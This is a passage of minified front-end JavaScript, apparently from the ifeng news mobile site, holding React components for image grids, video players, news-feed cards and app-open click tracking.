c.default.createElement("div",{key:n,className:s.default.wbImgItem,onClick:function(){e.handleShowPic(n)}},c.default.createElement("div",{className:s.default.wbImgItemBox},c.default.createElement(f.LazyImg,{className:s.default.wbImgItemPic,placeholder:x,src:t.url}),t.isLongImage&&!t.isGifImgage&&c.default.createElement("span",{className:s.default.wbImgMark},"长图"),t.isGifImgage&&c.default.createElement("span",{className:s.default.wbImgMark},"动图")))})),c.default.createElement("div",{className:s.default.wbImgItem})),3===t.length&&t.map((function(t,n){return c.default.createElement("div",{key:n,className:s.default.wbImgItem,onClick:function(){e.handleShowPic(n)}},c.default.createElement("div",{className:s.default.wbImgItemBox},c.default.createElement(f.LazyImg,{className:s.default.wbImgItemPic,placeholder:x,src:t.url}),t.isLongImage&&!t.isGifImgage&&c.default.createElement("span",{className:s.default.wbImgMark},"长图"),t.isGifImgage&&c.default.createElement("span",{className:s.default.wbImgMark},"动图")))}))))})),(0,l.default)(e,"equalFourImg",(function(t){for(var n=[],o=0,a=t.length;o<a;o+=2)n.push(t.slice(o,o+2));return c.default.createElement("ul",{className:s.default.wbImgBox},n.map((function(t,n){return c.default.createElement("li",{key:n,className:s.default.wbImgGroup},t.map((function(t,o){return c.default.createElement("div",{key:o,className:s.default.wbImgItem,onClick:function(){e.handleShowPic(2*n+o)}},c.default.createElement("div",{className:s.default.wbImgItemBox},c.default.createElement(f.LazyImg,{className:s.default.wbImgItemPic,placeholder:x,src:t.url}),t.isLongImage&&!t.isGifImgage&&c.default.createElement("span",{className:s.default.wbImgMark},"长图"),t.isGifImgage&&c.default.createElement("span",{className:s.default.wbImgMark},"动图")))})),c.default.createElement("div",{className:s.default.wbImgItem}))})))})),(0,l.default)(e,"greaterThanFiveImg",(function(t){for(var n=[],o=3-t.length%3,a=0;a<o;a++)3!==o&&t.push("");for(var r=0,i=t.length;r<i;r+=3)n.push(t.slice(r,r+3));return c.default.createElement("ul",{className:s.default.wbImgBox},n.map((function(t,n){return c.default.createElement("li",{key:n,className:s.default.wbImgGroup},t.map((function(t,o){return c.default.createElement("div",{key:o,className:s.default.wbImgItem,onClick:function(){e.handleShowPic(3*n+o)}},t.url&&c.default.createElement("div",{className:s.default.wbImgItemBox},c.default.createElement(f.LazyImg,{className:s.default.wbImgItemPic,placeholder:x,src:t.url}),t.isLongImage&&!t.isGifImgage&&c.default.createElement("span",{className:s.default.wbImgMark},"长图"),t.isGifImgage&&c.default.createElement("span",{className:s.default.wbImgMark},"动图")))})))})))})),e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content,t=e.thumbnails&&e.thumbnails.image||[],n=(e.url&&_?"https://ishare.ifeng.com/c/vs/".concat(e.url.split("/").pop()):e.url)||"";return e.subItem&&(e.subItem.type,e.subItem.link&&_?"https://ishare.ifeng.com/c/vs/".concat(e.subItem.link.weburl.split("/").pop()):e.subItem.link.weburl,e.subItem.subscribe&&e.subItem.subscribe.logo,e.subItem.subscribe&&e.subItem.subscribe.catename,e.subItem.intro,e.subItem.thumbnail&&e.subItem.thumbnail.replace(/\.webp|_webp/g,""),e.subItem.phvideo&&e.subItem.phvideo&&e.subItem.phvideo.length),t=t.map((function(e){var n=e.url,o=!1,a=!1;n.includes(".gif")&&(a=!0);var r=(n=1===t.length||n.includes(".gif")?n.replace(/\.webp|_webp/g,""):(0,p.formatImageWebpAuto)(n.replace(/\.webp|_webp/g,""),340,340))&&n.split("/")&&n.split("/").pop()&&n.split("/").pop().split(".")&&n.split("/").pop().split(".")[0]&&n.split("/").pop().split(".")[0].split("_")||[],i=r[1]&&r[1].replace("w","")||0,l=r[2]&&r[2].replace("h","")||0;return i&&l&&(i/l<.66||i/l>2)&&(o=!0),{url:n,isLongImage:o,isGifImgage:a}})),c.default.createElement("div",{className:"".concat(s.default.shortRelate," ").concat(e.noTopLine?s.default.noTopLine:""," ").concat(e.noBottomLine?s.default.noBottomLine:"")},c.default.createElement(h.default,{content:e}),e.summary&&c.default.createElement("a",{href:n,className:s.default.shortRelateTitle,dangerouslySetInnerHTML:{__html:e.summary.replace(/\n/g,"<br />")}}),t.length>0&&c.default.createElement("div",{className:s.default.shortRelateBox},t.length<4&&this.lessThanThreeImg(t),4===t.length&&this.equalFourImg(t),t.length>4&&this.greaterThanFiveImg(t)),c.default.createElement(v.default,{content:e}))}}])}(c.default.PureComponent);(0,l.default)(E,"propTypes",{content:d.default.object}),e.default=E},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},29168:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(85757),n(75348),n(95127),n(64432),n(54301)],o=function(e,t,o,a,r,i,l,u,c,s,d,f){"use strict";var p=n(24994);function m(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,h()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=p(t),o=p(o),a=p(a),r=p(r),i=p(i),l=p(l),u=p(u),f=p(f);var v=function(){var e=document.documentElement.clientWidth||document.body.clientWidth,t=(e>812?812:e)-30*e/750*2,n=Math.floor(9*t/16);return l.default.createElement("div",{style:{width:t,height:n}})},g=function(e){function n(){return(0,t.default)(this,n),m(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content,t=document.documentElement.clientWidth||document.body.clientWidth,n=(t>812?812:t)-30*t/750*2,o=Math.floor(9*n/16),a=e.thumbnails&&e.thumbnails.image&&e.thumbnails.image[0]&&e.thumbnails.image[0].url&&e.thumbnails.image[0].url.replace(/\.webp|_webp/g,"")||e.thumbnail&&e.thumbnail.replace(/\.webp|_webp/g,"")||"",r={mobileUrl:e.videoPlayUrl,bigPosterUrl:a},i={auth:!0,showTitle:!0,showPoster:!0,showController:!0,m3u8Play:!0,pauseAfterLeave:!0,height:o,width:n};return l.default.createElement("div",{className:u.default.box},l.default.createElement(f.default,{placeholder:v},l.default.createElement(d.Player,{videoConfig:r,playermsg:i})))}}])}(l.default.PureComponent);e.default=g},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},52604:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(73738),n(41594),n(5556),n(79557),n(54301)],o=function(e,t,o,a,r,i,l,u,c,s,d,f){"use strict";var p=n(24994);function m(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,h()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=p(t),o=p(o),a=p(a),r=p(r),i=p(i),l=p(l),u=p(u),c=p(c),s=p(s),d=p(d);var v="object"===("undefined"==typeof window?"undefined":(0,u.default)(window))&&window.allData&&window.allData.docData&&window.allData.docData.isVideoShare||!1,g=function(e){function n(){var e;(0,t.default)(this,n);for(var o=arguments.length,a=new Array(o),r=0;r<o;r++)a[r]=arguments[r];return e=m(this,n,[].concat(a)),(0,l.default)(e,"secondToDate",(function(e){if(!e)return"";var t=Math.floor(e/60%60),n=Math.floor(e%60);return t=t.toString().length>1?t:"0".concat(t),n=n.toString().length>1?n:"0".concat(n),"".concat(t,":").concat(n)})),e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content,t=(e.url&&v?"https://ishare.ifeng.com/c/vs/".concat(e.url.split("/").pop()):e.url)||"";return c.default.createElement("a",{href:t,className:d.default.shortFeed},c.default.createElement("div",{className:d.default.shortFeedHead},e.logo&&c.default.createElement(f.LazyImg,{placeholder:"https://x0.ifengimg.com/cmpp/2020/0426/52f031671b8d7b1size1_w64_h64.png",src:e.logo,className:d.default.shortFeedFace}),e.sourceFrom),c.default.createElement("div",{className:d.default.shortFeedBox},c.default.createElement("div",{className:d.default.shortFeedText},e.title),e.image&&c.default.createElement("div",{className:d.default.shortFeedBorder},c.default.createElement(f.LazyImg,{placeholder:"https://x0.ifengimg.com/cmpp/2020/0426/f68f2aded650800size1_w188_h126.png",src:e.image,className:d.default.shortFeedPic}),"video"===e.type&&e.duration&&c.default.createElement("span",{className:d.default.shortFeedIcon},this.secondToDate(e.duration)))))}}])}(c.default.PureComponent);(0,l.default)(g,"propTypes",{content:s.default.object}),e.default=g},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},73556:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(73738),n(41594),n(5556),n(54301),n(75348),n(52604),n(39823),n(81525),n(54218),n(29168)],o=function(e,t,o,a,r,i,l,u,c,s,d,f,p,m,h,v,g){"use strict";var y=n(24994);function b(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,w()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function w(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(w=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=y(t),o=y(o),a=y(a),r=y(r),i=y(i),l=y(l),u=y(u),c=y(c),s=y(s),p=y(p),m=y(m),h=y(h),v=y(v),g=y(g);var _="object"===("undefined"==typeof window?"undefined":(0,u.default)(window))&&window.allData&&window.allData.docData&&window.allData.docData.isVideoShare||!1,x=function(e){function n(){return(0,t.default)(this,n),b(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content,t=(e.url&&_?"https://ishare.ifeng.com/c/vs/".concat(e.link.weburl.split("/").pop()):e.url)||"";return e.thumbnails&&e.thumbnails.image&&e.thumbnails.image[0]&&e.thumbnails.image[0].url&&(0,f.formatImageWebpAuto)(e.thumbnails.image[0].url.replace(/\.webp|_webp/g,""),750,388),e.subItem&&(e.subItem.type,e.subItem.link&&_?"https://ishare.ifeng.com/c/vs/".concat(e.subItem.link.weburl.split("/").pop()):e.subItem.link.weburl,e.subItem.subscribe&&e.subItem.subscribe.logo,e.subItem.subscribe&&e.subItem.subscribe.catename,e.subItem.intro,e.subItem.thumbnail&&e.subItem.thumbnail.replace(/\.webp|_webp/g,""),e.subItem.phvideo&&e.subItem.phvideo&&e.subItem.phvideo.length),c.default.createElement("div",{className:"".concat(m.default.shortRelate," ").concat(e.noTopLine?m.default.noTopLine:""," ").concat(e.noBottomLine?m.default.noBottomLine:"")},c.default.createElement(h.default,{content:e}),c.default.createElement("a",{href:t,className:m.default.shortRelateTitle,dangerouslySetInnerHTML:{__html:e.summary&&e.summary.replace(/\n/g,"<br />")}}),c.default.createElement(g.default,{content:e}),c.default.createElement(v.default,{content:e}))}}])}(c.default.PureComponent);(0,l.default)(x,"propTypes",{content:s.default.object}),e.default=x},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},19832:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(29293),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(21117),n(33811),n(19546),n(89662),n(13442),n(76648),n(60056),n(71240)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b,w,_){"use strict";var x=n(24994);function k(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(k=function(e){return e?n:t})(e)}function E(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=k(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function C(e,t,n){return t=(0,c.default)(t),(0,u.default)(e,S()?Reflect.construct(t,n||[],(0,c.default)(e).constructor):t.apply(e,n))}function S(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(S=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=x(t),o=x(o),a=x(a),r=x(r),l=x(l),u=x(u),c=x(c),s=x(s),d=x(d),f=E(f),p=x(p),m=x(m),w=x(w);var T=n(79556),O=T.callApp,P=T.getSchemeLink,j=T.getWebAppLink,M=function(e){function n(){var e;(0,r.default)(this,n);for(var t=arguments.length,o=new Array(t),a=0;a<t;a++)o[a]=arguments[a];return e=C(this,n,[].concat(o)),(0,d.default)(e,"state",{topicCount:0,topicUrl:"",surveyCount:0}),(0,d.default)(e,"ref",f.default.createRef()),(0,d.default)(e,"handleClick",(function(t,n,o,a,r,i){var l=!(arguments.length>6&&void 0!==arguments[6])||arguments[6],u=arguments.length>7&&void 0!==arguments[7]&&arguments[7],c=!(arguments.length>8&&void 0!==arguments[8])||arguments[8],s=o,d=n,f=e.props.item,p=f.isVideoShare,m=f.noPrefixKind,h=void 0!==m&&m,v=p?"videoApp":"newsApp";l&&e.feedClickCountFn(i),u&&i&&(i.other.tag="t9",e.feedClickCountFn(i)),c&&O({client:v,docType:s,pid:d,kind:a,download:r&&r.download,downloadAd:r&&r.downloadAd,noKindFrom:h,isCopySchemeUrl:u})})),(0,d.default)(e,"feedClickCountFn",(function(t){if(window.grounds)return w.default.jumpInNative(e.props.item);t&&(0,h.h5PageCount)([t])})),(0,d.default)(e,"handleCallup",(function(t,n,o,a){var r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},i=arguments.length>6?arguments[6]:void 0,l=e.props.item,u=l.secretCallUp,c=l.noPrefixKind,s=o,d=n,f=l.isVideoShare?"videoApp":"newsApp";u&&!(0,b.getSession)("secretCallSign")&&(e.feedWapactCountFn(i),O({client:f,docType:s,pid:d,kind:a,isSecretCall:u,secretGoUrl:t,noKindFrom:c,download:r&&r.download,downloadAd:r&&r.downloadAd}))})),(0,d.default)(e,"feedWapactCountFn",(function(e){e&&(0,h.wapactPageCount)(e)})),e}return(0,s.default)(n,e),(0,l.default)(n,[{key:"componentDidMount",value:function(){var e=(0,a.default)(t.default.mark((function e(){var n,o,a,r,i,l,u,c;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=this.props,o=n.index,a=n.item,r=n.item.type,i=n.observer,l=a._url||a.url,this.ref.current.setAttribute("data-index",o),i.observe(this.ref.current),"theme"!==r){e.next=15;break}return e.prev=5,e.next=8,(0,g.getTopicData)(l);case 8:u=e.sent,this.setState({topicCount:u.nnum&&u.nnum.join,topicUrl:u.shareurl}),e.next=15;break;case 12:e.prev=12,e.t0=e.catch(5),console.error(e.t0);case 15:if("survey"!==r){e.next=26;break}return e.prev=16,e.next=19,(0,g.getSurveyInfo)(l);case 19:c=e.sent,this.setState({surveyCount:c.surveyinfo&&c.surveyinfo.pnum}),e.next=26;break;case 23:e.prev=23,e.t1=e.catch(16),console.error(e.t1);case 26:case"end":return e.stop()}}),e,this,[[5,12],[16,23]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"render",value:function(){var e=this.state,t=e.topicCount,n=e.topicUrl,a=e.surveyCount,r=this.props.url,i=this.props,l=i.item,u=i.countMapCache,c=i.isDisplaySource,s=i.isNewsTime,d=i.isFormatTime,p=i.isCount,h=l.title,g=l.source,b=l.id,w=l._id,x=(l.base62Id,l.commentUrl),k=l.type,E=l.newsTime,C=l.callUp,S=l.linkMark,T=l.newstype,O=l.clickCount,M=l.wapactCount,I=l.kind,A=l.stick,N=l.downloads,L=l.articleTag,R=l.articleTagColor,B=l.liveText,D=l.isVideoShare,F=l.wxLaunchSwitch,U=l.wxLaunchType,W=l.url,H=c&&g&&""!==g,V=d?(0,y.formatTime)(E):E,z=O||"",q=M||"",G=u&&u[x]||0;b=w||b,r=n||r||W,"object"===("undefined"==typeof window?"undefined":(0,o.default)(window))&&window.grounds&&(r=null),"theme"===k?G=t:"survey"===k&&(G=a);var K={};if(A)K={color:"#f54343"};else if(R)switch(R){case 7:K={color:"#3091f5"};break;case 8:K={color:"#ff7900"};break;case 9:K={color:"#4bc259"};break;case 10:K={color:"#f54343"}}var X="";"topic"===k?X=f.default.createElement("span",{className:m.default.topicLink}):"theme"===k&&(X=f.default.createElement("span",{className:m.default.themeLink}));var J="weapp"===U?j({docType:T||"doc",pid:b}):P({docType:T||"doc",pid:b,kind:I});return f.default.createElement("div",null,f.default.createElement("div",{className:m.default.singleTitle,ref:this.ref,onClick:this.handleCallup.bind(this,r,b,T,I,N,z,q)},f.default.createElement("div",{className:A?m.default.stickLink:m.default.link},1===C?f.default.createElement("a",{onClick:this.handleClick.bind(this,r,b,T,I,N,z)},X,h):f.default.createElement("a",{href:r,onClick:this.feedClickCountFn.bind(this,z)},X,h)),f.default.createElement("div",{className:m.default.info},1===C?B?f.default.createElement("div",null,f.default.createElement("span",{className:m.default.liveText},B)):f.default.createElement("div",null,f.default.createElement("span",{onClick:this.handleClick.bind(this,r,b,T,I,N,z),className:m.default.openApp},"打开APP阅读"),S&&f.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,z),href:r},f.default.createElement("span",{className:m.default.wap},"网页阅读")),f.default.createElement("span",{className:m.default.count},G&&0!==G?"".concat((0,v.formatPlayNum)(G),"评"):"")):B?f.default.createElement("div",null,f.default.createElement("span",{className:m.default.liveText},B)):f.default.createElement("div",null,A&&f.default.createElement("span",{style:K,className:m.default.stickMark},"置顶"),L&&f.default.createElement("span",{style:K,className:m.default.stickMark},L),H&&f.default.createElement("span",{className:m.default.source},g),p&&0!==G&&f.default.createElement("span",{className:m.default.count},"".concat((0,v.formatPlayNum)(G),"评")),s&&V&&f.default.createElement("span",{className:m.default.date},V)))),1===C&&!D&&F&&f.default.createElement(_.WxLaunchApp,{launchType:U,launchAppClick:this.handleClick.bind(this,r,b,T,I,N,z,!0,!1,!1),schemeLink:J,launchAppFail:this.handleClick.bind(this,r,b,T,I,N,z,!1,!0,!0)}))}}])}(f.PureComponent);(0,d.default)(M,"propTypes",{item:p.default.object,url:p.default.string,countMapCache:p.default.object,isDisplaySource:p.default.bool,isNewsTime:p.default.bool,isFormatTime:p.default.bool,isCount:p.default.bool}),(0,d.default)(M,"defaultProps",{isDisplaySource:!0,isNewsTime:!1,isFormatTime:!1,isCount:!0,isClickListItem:!1}),e.default=M},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},97314:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(29293),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(65949),n(75348),n(33811),n(13442),n(19546),n(89662),n(99238),n(54603),n(76648),n(60056),n(71240)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b,w,_,x,k,E){"use strict";var C=n(24994);function S(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(S=function(e){return e?n:t})(e)}function T(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=S(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function O(e,t,n){return t=(0,c.default)(t),(0,u.default)(e,P()?Reflect.construct(t,n||[],(0,c.default)(e).constructor):t.apply(e,n))}function P(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(P=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=C(t),o=C(o),a=C(a),r=C(r),l=C(l),u=C(u),c=C(c),s=C(s),d=C(d),f=T(f),p=C(p),m=C(m),w=C(w),k=C(k);var j=n(79556),M=j.callApp,I=j.getSchemeLink,A=j.getWebAppLink,N=function(e){function n(){var e;(0,r.default)(this,n);for(var t=arguments.length,o=new Array(t),a=0;a<t;a++)o[a]=arguments[a];return e=O(this,n,[].concat(o)),(0,d.default)(e,"state",{topicCount:0,topicUrl:"",surveyCount:0,slideNum:0}),(0,d.default)(e,"ref",f.default.createRef()),(0,d.default)(e,"handleClick",(function(t,n,o,a,r,i){var l=!(arguments.length>6&&void 0!==arguments[6])||arguments[6],u=arguments.length>7&&void 0!==arguments[7]&&arguments[7],c=!(arguments.length>8&&void 0!==arguments[8])||arguments[8],s=o,d=n,f=r||{},p=e.props.item,m=p.noPrefixKind,h=void 0!==m&&m,v=p.isVideoShare?"videoApp":"newsApp";l&&e.feedClickCountFn(i),u&&i&&(i.other.tag="t9",e.feedClickCountFn(i)),c&&M({client:v,docType:s,pid:d,kind:a,noKindFrom:h,download:r&&f.download,downloadAd:r&&f.downloadAd,isCopySchemeUrl:u})})),(0,d.default)(e,"feedClickCountFn",(function(t){if(window.grounds)return k.default.jumpInNative(e.props.item);t&&(0,v.h5PageCount)([t])})),(0,d.default)(e,"handleCallup",(function(t,n,o,a){var r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},i=arguments.length>6?arguments[6]:void 0,l=e.props.item,u=l.secretCallUp,c=l.noPrefixKind,s=o,d=n,f=l.isVideoShare?"videoApp":"newsApp";u&&!(0,x.getSession)("secretCallSign")&&(e.feedWapactCountFn(i),M({client:f,docType:s,pid:d,kind:a,isSecretCall:u,secretGoUrl:t,noKindFrom:c,download:r&&r.download,downloadAd:r&&r.downloadAd}))})),(0,d.default)(e,"feedWapactCountFn",(function(e){e&&(0,v.wapactPageCount)(e)})),e}return(0,s.default)(n,e),(0,l.default)(n,[{key:"componentDidMount",value:function(){var e=(0,a.default)(t.default.mark((function e(){var n,o,a,r,i,l,u,c,s,d,f,p;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=this.props,o=n.index,a=n.item,r=n.item,i=r.type,l=r.base62Id,u=r.picNum,c=n.observer,s=a._url||a.url,Array.from(this.ref.current.querySelectorAll("[data-lazy-src]")).forEach((function(e){e.setAttribute("data-index",o),c.observe(e)})),"theme"!==i){e.next=14;break}return e.prev=4,e.next=7,(0,b.getTopicData)(s);case 7:d=e.sent,this.setState({topicCount:d.nnum&&d.nnum.join,topicUrl:d.shareurl}),e.next=14;break;case 11:e.prev=11,e.t0=e.catch(4),console.error(e.t0);case 14:if("survey"!==i){e.next=25;break}return e.prev=15,e.next=18,(0,b.getSurveyInfo)(s);case 18:f=e.sent,this.setState({surveyCount:f.surveyinfo&&f.surveyinfo.pnum}),e.next=25;break;case 22:e.prev=22,e.t1=e.catch(15),console.error(e.t1);case 25:if("slide"!==i||!l){e.next=41;break}if(p=0,!u){e.next=31;break}p=u,e.next=40;break;case 31:return e.prev=31,e.next=34,(0,b.getSlideData)(l);case 34:p=e.sent,e.next=40;break;case 37:e.prev=37,e.t2=e.catch(31),console.error(e.t2);case 40:this.setState({slideNum:p});case 41:case"end":return e.stop()}}),e,this,[[4,11],[15,22],[31,37]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"render",value:function(){var e=this.state,t=e.topicCount,n=e.topicUrl,a=e.surveyCount,r=e.slideNum,i=this.props.url,l=this.props,u=l.item,c=l.countMapCache,s=l.isDisplaySource,d=l.isNewsTime,p=l.isFormatTime,v=l.isCount,b=l.isLazyImage,x=u.title,k=u.source,C=u.id,S=u._id,T=(u.base62Id,u.commentUrl),O=u.type,P=u.newsTime,j=u.callUp,M=u.linkMark,N=u.newstype,L=u.clickCount,R=u.wapactCount,B=u.kind,D=u.downloads,F=u.articleTag,U=u.articleTagColor,W=u.thumbnails,H=u.isVideoShare,V=u.wxLaunchSwitch,z=u.wxLaunchType,q=s&&k&&""!==k,G=p?(0,g.formatTime)(P):P,K=L||"",X=R||"",J=c&&c[T]||0;"theme"===O?J=t:"survey"===O&&(J=a),C=S||C,i=i||n,"object"===("undefined"==typeof window?"undefined":(0,o.default)(window))&&window.grounds&&(i=null);var Z=W.image,Q={backgroundImage:"url('".concat(w.default.normal,"')")},Y=(0,h.formatImageWebpAuto)((0,_.getImageUrl)(Z[0]),226,150),$=(0,h.formatImageWebpAuto)((0,_.getImageUrl)(Z[1]),226,150),ee=(0,h.formatImageWebpAuto)((0,_.getImageUrl)(Z[2]),226,150),te={},ne={},oe={};b?(te.src=w.default.normal,te["data-lazy-src"]=Y,ne.src=w.default.normal,ne["data-lazy-src"]=$,oe.src=w.default.normal,oe["data-lazy-src"]=ee):(te.src=Y,ne.src=$,oe.src=ee);var ae={};if(U)switch(U){case 7:ae={color:"#3091f5"};break;case 8:ae={color:"#ff7900"};break;case 9:ae={color:"#4bc259"};break;case 10:ae={color:"#f54343"}}var re="weapp"===z?A({docType:N||"doc",pid:C}):I({docType:N||"doc",pid:C,kind:B});return f.default.createElement("div",null,f.default.createElement("div",{className:m.default.slideImg,onClick:this.handleCallup.bind(this,i,C,N,B,D,K,X)},f.default.createElement("div",{className:m.default.link},1===j?f.default.createElement("a",{onClick:this.handleClick.bind(this,i,C,N,B,D,K)},x):f.default.createElement("a",{href:i,onClick:this.feedClickCountFn.bind(this,K)},x)),f.default.createElement("div",{className:m.default.imgBox,ref:this.ref},j?f.default.createElement(f.Fragment,null,f.default.createElement("a",{style:Q,onClick:this.handleClick.bind(this,i,C,N,B,D,K)},f.default.createElement("img",te)),f.default.createElement("a",{style:Q,onClick:this.handleClick.bind(this,i,C,N,B,D,K)},f.default.createElement("img",ne)),f.default.createElement("a",{style:Q,onClick:this.handleClick.bind(this,i,C,N,B,D,K)},f.default.createElement("img",oe),"slide"===O&&r>0?f.default.createElement("span",{className:m.default.imgIcon},f.default.createElement("span",null),f.default.createElement("span",null,r)):"")):f.default.createElement(f.Fragment,null,f.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,K),style:Q,href:i},f.default.createElement("img",te)),f.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,K),style:Q,href:i},f.default.createElement("img",ne)),f.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,K),style:Q,href:i},f.default.createElement("img",oe),"slide"===O&&r>0?f.default.createElement("span",{className:m.default.imgIcon},f.default.createElement("span",null),f.default.createElement("span",null,r)):""))),f.default.createElement("div",{className:m.default.info},1===j?f.default.createElement("div",null,f.default.createElement("span",{onClick:this.handleClick.bind(this,i,C,N,B,D,K),className:m.default.openApp},"打开APP阅读"),M&&f.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,K),href:i},f.default.createElement("span",{className:m.default.wap},"网页阅读")),f.default.createElement("span",{className:m.default.count},J&&0!==J?"".concat((0,y.formatPlayNum)(J),"评"):"")):f.default.createElement("div",null,F&&f.default.createElement("span",{style:ae,className:m.default.stickMark},F),q&&f.default.createElement("span",{className:m.default.source},k),v&&0!==J&&f.default.createElement("span",{className:m.default.count},"".concat((0,y.formatPlayNum)(J),"评")),d&&G&&f.default.createElement("span",{className:m.default.date},G)))),1===j&&!H&&V&&f.default.createElement(E.WxLaunchApp,{launchType:z,launchAppClick:this.handleClick.bind(this,i,C,N,B,D,K,!0,!1,!1),schemeLink:re,launchAppFail:this.handleClick.bind(this,i,C,N,B,D,K,!1,!0,!0)}))}}])}(f.PureComponent);(0,d.default)(N,"propTypes",{item:p.default.object,url:p.default.string,countMapCache:p.default.object,isDisplaySource:p.default.bool,isNewsTime:p.default.bool,isFormatTime:p.default.bool,isCount:p.default.bool,isLazyImage:p.default.bool,observer:p.default.object}),(0,d.default)(N,"defaultProps",{isDisplaySource:!0,isNewsTime:!1,isFormatTime:!1,isCount:!0,isClickListItem:!1,isLazyImage:!0}),e.default=N},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},63063:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(29293),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(96368),n(33811),n(19546),n(89662),n(13442),n(76648),n(60056)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b,w){"use strict";var _=n(24994);function x(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(x=function(e){return e?n:t})(e)}function k(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=x(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function E(e,t,n){return t=(0,c.default)(t),(0,u.default)(e,C()?Reflect.construct(t,n||[],(0,c.default)(e).constructor):t.apply(e,n))}function C(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(C=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 